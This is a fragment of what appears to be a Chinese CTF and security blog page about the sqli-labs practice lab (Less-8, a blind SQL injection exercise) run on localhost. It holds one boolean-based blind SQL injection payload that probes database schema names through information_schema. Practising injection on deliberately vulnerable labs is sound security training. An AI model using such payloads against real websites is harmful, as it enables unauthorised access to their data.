 127.0.0.1:7790/Less-8/?id=1' and (select length(schema_name) from information_schema.schemata limit 0,1)=18-- -
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8